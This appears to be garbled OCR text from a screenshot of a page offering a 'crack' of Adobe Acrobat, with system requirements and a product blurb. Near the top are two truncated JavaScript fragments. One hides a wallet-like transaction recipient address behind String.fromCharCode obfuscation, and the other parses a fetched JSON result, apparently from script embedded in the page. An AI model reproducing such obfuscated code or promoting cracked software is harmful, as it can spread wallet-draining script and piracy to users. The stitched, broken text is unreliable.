
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
64 GB for crack
Adobe Acrobat is an application used for
making and editing PDF files. It allows users to
display, annotate, sign, and distribute PDFs.